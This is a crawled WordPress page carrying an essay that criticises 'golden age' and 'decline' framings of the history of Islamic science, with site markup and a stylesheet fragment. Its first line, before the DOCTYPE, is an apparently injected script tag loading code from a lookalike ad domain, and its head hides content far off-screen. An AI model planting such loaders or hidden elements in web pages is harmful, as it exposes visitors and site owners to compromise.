

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islam-science.net/reducing-history-of-islamic-science-to-golden-age-and-decline-1704/
body_size: 8543
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11">
	<title>Islam &amp; Science  &raquo; Reducing history of Islamic science to &#8220;Golden Age&#8221; and &#8220;Decline&#8221;</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	

        <link rel="shortcut icon" type="image/x-icon" href="https://islam-science.net/favicon.ico" />
	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3" type="text/css" media="screen" />


	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.css" type="text/css" >
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://islam-science.net/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://islam-science.net/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://islam-science.net/feed/atom/" />
	<link rel="pingback" href="https://islam-science.net/xmlrpc.php" />
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/islam-science.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://islam-science.net/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-basic-css'  href='https://islam-science.net/wp-content/plugins/ubermenu/standard/styles/basic.css?ver=2.3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-flat-blue-css'  href='https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://islam-science.net/wp-json/" /><link rel="alternate" type="application/json" href="https://islam-science.net/wp-json/wp/v2/posts/1704" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islam-science.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://islam-science.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The road to renewal' href='https://islam-science.net/the-road-to-renewal-39/' />
<link rel='next' title='The Arab Spring offers hope but no quick fix' href='https://islam-science.net/the-arab-spring-offers-hope-but-no-quick-fix-1754/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://islam-science.net/reducing-history-of-islamic-science-to-golden-age-and-decline-1704/" />
<link rel='shortlink' href='https://islam-science.net/?p=1704' />
<link rel="alternate" type="application/json+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Freducing-history-of-islamic-science-to-golden-age-and-decline-1704%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Freducing-history-of-islamic-science-to-golden-age-and-decline-1704%2F&#038;format=xml" />
<style type="text/css">.bbpSpanSmall { position:absolute; left: -53in; top: -21in; }</style>
<!-- UberMenu CSS - Controlled through UberMenu Options Panel 
================================================================ -->
<style type="text/css" id="ubermenu-style-generator-css">
/* Image Text Padding */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description{
  padding-left: 29px;
}


/* Custom Tweaks - UberMenu Style Configuration Settings */
#megaMenu.wpmega-preset-flat-blue {
    background: none repeat scroll 0 0 #333;
}


#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
    padding: 15px 20px;
}



#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 200;
 font-size: 16px;
line-height: 20px;
height: 20px;
  text-transform: uppercase;
color: #fff;
}





#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover {
color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
    background-color: #000;

}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
    background-color: #000;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
    color: #fff;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
    color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
    -moz-box-sizing: 0;
    background-color: #080809;
    border: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega-fullWidth > ul.sub-menu-1{
    background: url("https://islam-science.net/wp-content/themes/as-bluemosaic/images/back-submenu.jpg") no-repeat bottom right;

}	
</style>
<!-- end UberMenu CSS -->
		
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/slides.min.jquery.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-css-transform.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-animate-css-rotate-scale.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js"></script>
<script type='text/javascript'>//<![CDATA[ 
Shadowbox.init({
overlayOpacity : 0.9});

jQuery(function(){
	jQuery('#slides').slides({
		preload: true,
		generateNextPrev: false,
		generatePagination: true,
		play: 5000,
		pause: 2500,
		hoverPause: true
	});

	jQuery("[href$='.jpg'], [href$='.jpeg']").each(function() {
		if ($(this).attr("rel")) { } else {
			$(this).attr('rel', 'shadowbox[gallery]');
		}
	});
});

jQuery(document).ready(function() {
    jQuery("iframe").each(function(){
        var ifr_source = $(this).attr('src');
        var wmode = "wmode=transparent";
        if(ifr_source.indexOf('?') != -1) {
            var getQString = ifr_source.split('?');
            var oldString = getQString[1];
            var newString = getQString[0];
            $(this).attr('src',newString.replace("http://", "https://")+'?'+wmode+'&'+oldString);
        }
        else $(this).attr('src',ifr_source.replace("http://", "https://")+'?'+wmode);
    });

	//$(".comment").shorten();

	//$(".comment-small").shorten({showChars: 10});


var showChar=450;var ellipsestext="...";var moretext="more";var lesstext="less";jQuery('.more').each(function(){var content=$(this).html();if(content.length>showChar){var c=content.substr(0,showChar);var h=content.substr(showChar-1,content.length-showChar);var html=c+'<span class="moreelipses">'+ellipsestext+'</span>&nbsp;<span class="morecontent"><span>'+h+'</span>&nbsp;&nbsp;<a href="" class="morelink">'+moretext+'</a></span>';$(this).html(html);}});jQuery(".morelink").click(function(){if($(this).hasClass("less")){$(this).removeClass("less");$(this).html(moretext);}else{$(this).addClass("less");$(this).html(lesstext);}
$(this).parent().prev().toggle();$(this).prev().toggle();return false;});

});



</script>
</head>

<body>
<div id="header">
<div class="inner-container">
<div class="logo"><a href="https://islam-science.net"><img src="https://islam-science.net/wp-content/themes/as-bluemosaic/images/logo.png" alt="logo"/></a></div>
<div id="lang-menu"></div>



 <div class="search"><form method="get" id="searchform" action="https://islam-science.net/">
                <fieldset>
                <input type="text" name="s" id="searchbox" class="searchfield" value="Search" onFocus="javascript:this.value=''" />
                 <!--<input type="submit" value="Go" class="searchbutton" />-->
                </fieldset>
              </form></div>
</div><br class="clear" /></div><!-- //headder -->
<div class="inner-container">
	<div class="my-sub-menu"><div id="megaMenu" class="megaMenuContainer megaMenu-nojs wpmega-preset-flat-blue megaResponsive megaResponsiveToggle wpmega-withjs megaMenuOnHover megaFullWidth megaMenuHorizontal wpmega-noconflict megaMinimizeResiduals megaResetStyles"><div id="megaMenuToggle" class="megaMenuToggle">Menu&nbsp; <span class="megaMenuToggle-icon"></span></div><ul id="megaUber" class="megaMenu"><li id="menu-item-3583" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-0 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-with-img ss-nav-menu-notext"><a href="/"><img class="um-img um-img-noresize" src="https://islam-science.net/wp-content/uploads/2013/07/home.png" alt="home" title="home" /></a></li><li id="menu-item-467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-1 ss-nav-menu-item-depth-0 ss-nav-menu-reg"><a href="#"><span class="wpmega-link-title">Who are we ?</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/vision-mission/"><span class="wpmega-link-title">Vision &#038; Mission</span></a></li><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/why-an-islam-science-project/"><span class="wpmega-link-title">Project &#038; Activity</span></a></li><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/history/"><span class="wpmega-link-title">History</span></a></li><li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/team/"><span class="wpmega-link-title">Team</span></a></li><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/partners/"><span class="wpmega-link-title">Partners</span></a></li><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/speakers-biography/"><span class="wpmega-link-title">Speakers&#8217; biography</span></a></li></ul>
</li><li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-2 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-fullWidth ss-nav-menu-mega-alignCenter"><a href="#"><span class="wpmega-link-title">Islam &#038; Science</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1 ss-nav-menu-notext ss-nav-menu-nolink ss-sidebar"><div class="wpmega-nonlink wpmega-widgetarea ss-colgroup-3 uberClearfix"><ul class="um-sidebar" id="wpmega-wpmega-sidebar"></ul></div></li></ul>
</li><li id="menu-item-542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-3 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Education &#038; Training</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Project</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/aim/"><span class="wpmega-link-title">Aim</span></a></li><li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/broadcast/"><span class="wpmega-link-title">Broadcast</span></a></li><li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/context/"><span class="wpmega-link-title">Context</span></a></li><li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/the-road-to-renewal/"><span class="wpmega-link-title">The road to renewal</span></a></li><li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/workshops/"><span class="wpmega-link-title">Workshops</span></a></li>	</ul>
</li><li id="menu-item-544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1 ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Educational Issues</span></span>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/focus/"><span class="wpmega-link-title">Focus</span></a></li><li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/core-program/"><span class="wpmega-link-title">Core program</span></a></li><li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/eligibility/"><span class="wpmega-link-title">Eligibility</span></a></li>	</ul>
</li><li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/educational-and-social-issues/"><span class="wpmega-link-title">Educational and social issues</span></a></li></ul>
</li><li id="menu-item-465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-4 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Medias</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category ss-nav-menu-item-depth-1"><a href="https://islam-science.net/category/video/"><span class="wpmega-link-title">Videos</span></a></li><li id="menu-item-567" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1"><a href="http://www.flickr.com/islamscience/"><span class="wpmega-link-title">Photos</span></a></li></ul>
</li></ul></div>	
	</div><div class="clear" /></div>   		 
  		<div class="main" >
        		<div class="content"><div class="outer-block">
        		
        				
				<div class="post"  >
<div class="head_thumb"><img width="660" height="350" src="https://islam-science.net/wp-content/uploads/2013/11/Sundial-660x350.jpg" class="attachment-Featured Big size-Featured Big wp-post-image" alt="" loading="lazy" /></div>
			<div class="post-title">

				<h2>Reducing history of Islamic science to &#8220;Golden Age&#8221; and &#8220;Decline&#8221;</h2>

			</div>



<div class="post-info"  >By <a href="https://islam-science.net/author/gillali/" title="Posts by Islam &#038; Science" rel="author">Islam &#38; Science</a> The 8 November 2013 - 00h11</div>

			<div class="entry" >
				<p style="text-align: justify;">Though it points out remarkable developments in the history of Islamic science, it reproduced a contentious narrative about it, that has troubled historians of science for some time&#8230;.</p>
<p style="text-align: justify;">Nine months ago, an article in a popular news magazine, The Economist, entitled &#8220;Islam and Science: The Road to Renewal&#8221;[1] was released. It mainly dealt with the new stage of scientific activities that has developed in the Muslim world especially during last decade. It was said that &#8220;after centuries of stagnation science is making a comeback in the Islamic world.&#8221; After comparing the current huge gap between the scientific institutions and activities in the West and the Islamic World, it summarized the great achievements in the history of Islamic science between the eighth and thirteenth centuries, popularly known as the &#8220;<a href="http://www.worldbulletin.net/arama.php?query=golden+age">golden age</a>.&#8221;</p>
<p style="text-align: justify;">Though it points out remarkable developments in the history of <a href="http://www.worldbulletin.net/arama.php?query=Islamic+science%2C">Islamic science,</a> it reproduced a contentious narrative about it, that has troubled historians of science for some time. The article argues that Islamic civilization fell into stagnation for centuries—it was, as the article claims, in a &#8220;long and deep sleep&#8221;. According to it, Islamic history witnessed great achievements especially during the &#8220;<a href="http://www.worldbulletin.net/arama.php?query=golden+age">golden age</a>.&#8221; One of its most important successes was inheriting and preserving the Greek scientific tradition. Although it is an important and remarkable success in the history of science generally, the article does not mention how important the interactions between the Islamic civilization and non-Greek intellectual hinterlands such as Persian and Indian regions were, too. Looking to the future; however, the fact that Ibn Sīnā’s treatise on medicine, Canon Medicinae (The Canon of Medicine) as it was called in Europe, was used as a textbook in European universities for centuries later is hailed as one of Islamic science’s greatest achievements.</p>
<p style="text-align: justify;">The crucial problem in this narrative is that somehow <a href="http://www.worldbulletin.net/arama.php?query=Islamic+science%2C">Islamic science,</a> both before and after, is engulfed in a European history. In other words, Islamic science remains meaningful only because of its contribution to later developments in Europe. According to this story, Islamic science fulfills its task by bequeathing its philosophical and scientific knowledge to the Renaissance and then the much anticipated Scientific Revolution. Despite the fact that many narratives related to Europe’s history of science, such as the magical trajectory of ‘progress’ towards the Scientific Revolution has been severely criticized, and that an important literature on the history of Islamic science reveals that the scientific enterprise did continue even after the thirteenth century, these findings seem to have little effect on the popular perception of Islamic science. To put it differently, history of science in Islam is still bounded with &#8220;<a href="http://www.worldbulletin.net/arama.php?query=golden+age">golden age</a>&#8221; and &#8220;<a href="http://www.worldbulletin.net/arama.php?query=decline">decline</a>&#8221; paradigms, to a greater extent.</p>
<p style="text-align: justify;">Reading history of Islamic science as described above has been appeared more in Turkey especially in recent months. Lastly, during the ongoing discussions about the curriculum change in theology (ilahiyat) faculties, which was decided to be implemented but then withdrew, because of the harsh criticisms against it, by the Council of Higher Education, some opinions based on the assumption of <a href="http://www.worldbulletin.net/arama.php?query=decline">decline</a> in Islamic science and philosophy after al- Ghazali or at best starting from the thirteenth century, were frequently referred to. It is an irony that such a discussion supposed to be scientific and philosophical could not be enriched by the recent studies especially during last decades, which affected the field dramatically. For instance, history of Islamic astronomy even after the thirteenth century which was alleged to be starting point of the <a href="http://www.worldbulletin.net/arama.php?query=decline">decline</a> in <a href="http://www.worldbulletin.net/arama.php?query=Islamic+science%2C">Islamic science,</a> witnessed very significant figures and developments. For instance, leading historians of Islamic science have been working since 1950s on Ibn Shātir, a timekeeper at the Umayyad Mosque of Damascus in the fourteenth century, and his influence on Copernicus who became famous with his heliocentric planetary theory. Additionally, Samarqand Observatory, one of the most important scientific institutions in the Islamic history, was built in the fifteenth century and raised remarkable scholars such as Ali Qushji, who had a lasting impact on the Islamic scientific literature, especially on the Ottomans. His theory was that astronomy should be only based on mathematics and observation, not on the metaphysics and natural philosophy, which was described as &#8220;freeing astronomy from philosophy&#8221; by Jamil Ragep, a leading historian of astronomy in Islam.</p>
<p style="text-align: justify;">To conclude, it should be noted that there are thousands of scientific and philosophical manuscripts all over the world and yet to be studied. What is needed is to ask new and fruitful questions beyond &#8220;<a href="http://www.worldbulletin.net/arama.php?query=golden+age">golden age</a>&#8221; and &#8220;<a href="http://www.worldbulletin.net/arama.php?query=decline">decline</a>&#8221; paradigms, which will provide us with understanding historical facts with rigorous and critical approach, and with constructing a better view on the Islamic science in particular, and Islamic intellectual history in general.</p>
<p style="text-align: justify;"><em>By Hasan Umut, published in <a href="http://www.worldbulletin.net/?aType=haber&amp;ArticleID=119711">World Bulletin</a>, October 3rd 2013.</em></p>
<p style="text-align: justify;">[1] <a href="http://islam-science.net/the-road-to-renewal-39/">The road to renewal</a></p>



<br />
   <div id="navigationpost">
<div class="prevpost">
← <a href="https://islam-science.net/the-road-to-renewal-39/"> The road to renewal</a></div>
<div class="nextpost">
<a href="https://islam-science.net/the-arab-spring-offers-hope-but-no-quick-fix-1754/"> The Arab Spring offers hope but no quick fix</a> →</div><br class="clear"/>
</div>


<br />
<div class="social-media">
<div class="social-block">
<a name="fb_share" type="button_count" expr:share_url='https%3A%2F%2Fislam-science.net%2Freducing-history-of-islamic-science-to-golden-age-and-decline-1704%2F' href="http://www.facebook.com/sharer.php">Partager</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
</div>
<div class="social-block">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://islam-science.net/reducing-history-of-islamic-science-to-golden-age-and-decline-1704/">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class="social-block">
<!-- Placez cette balise là où vous souhaitez positionner le bouton +1. -->
<g:plusone size="medium" href="https://islam-science.net/reducing-history-of-islamic-science-to-golden-age-and-decline-1704/"></g:plusone>
<!-- Placez cet appel d'affichage à l'endroit approprié. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
</div>

<br class="clear"/>
</div>
<br class="clear"/>

<br />
			</div>
		</div>

<div class="post comment-block"><div class="entry"><a name="comments"></a>


	

	</div></div>
		
		<div class="navigation"> 
			<span class="previous-entries"></span>
			<span class="next-entries"></span> 
		</div>

	        			
        			
        			</div></div>
        				<!--/content -->

						<div class="navigation ">
			

</div>                
						<div class="clearer"></div>
       </div>
               
       <div class="clearer"></div> 
           
</div>




</div>
<div class="footer">
  <div class="inner-container">
    <div id="col-footer1"></div>
    <div id="col-footer2"></div>
    <div id="col-footer3">
</div>
  	<div class="credz-container">
  	© 2013 Copyright - Islam&Science - All rights reserved<br />Design & developpement <a href="http://azraq.fr" >Azraq.fr</a><br /><br />
    </div>
  </div>
</div>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/hoverIntent.js?ver=5.5.17' id='hoverintent-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var uberMenuSettings = {"speed":"300","trigger":"hoverIntent","orientation":"horizontal","transition":"slide","hoverInterval":"20","hoverTimeout":"400","removeConflicts":"on","autoAlign":"off","noconflict":"off","fullWidthSubs":"off","androidClick":"off","iOScloseButton":"on","loadGoogleMaps":"off","repositionOnLoad":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/ubermenu.min.js?ver=5.5.17' id='ubermenu-js'></script>
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43031493-1', 'islam-science.net');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fislam-science.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="PleO1-pITrsSKhcg_zouRw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="PleO1-pITrsSKhcg_zouRw"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3
body_size: 5994
content:
/*
Theme Name: AS-BlueMosaic 
Description: Theme magazine clean blue mosaic
Version: 1.0
Author: AS
Author URI: 
*/


/* standard elements */


/* 
R df0612
O f46100
B 1d6cae
*/
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}
@font-face {
    font-family: 'FengardoBlackBeta';
    src: url('fengardo-blackbeta-webfont.eot');
    src: url('fengardo-blackbeta-webfont.eot?#iefix') format('embedded-opentype'),
         url('fengardo-blackbeta-webfont.woff') format('woff'),
         url('fengardo-blackbeta-webfont.ttf') format('truetype'),
         url('fengardo-blackbeta-webfont.svg#FengardoBlackBeta') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family: 'colaboratelightregular';
    src: url('font/colablig-webfont.eot');
    src: url('font/colablig-webfont.eot?#iefix') format('embedded-opentype'),
         url('font/colablig-webfont.woff') format('woff'),
         url('font/colablig-webfont.ttf') format('truetype'),
         url('font/colablig-webfont.svg#colaboratelightregular') format('svg');
    font-weight: normal;
    font-style: normal;

}
body {
	font-family:  Arial,Verdana,Helvetica,  sans-serif;
	font-size:14px;
	background: #F5F5F5 url("./images/bg.jpg") 0 180px repeat-x ;
	font: 16px/24px Helvetica, Arial, sans-serif;
	color: #696969;
}
/*
a {color: #000;}
a:hover {color: #999;text-decoration:underline;}
*/
p,code,ul {padding-bottom: 1.2em;}


p {
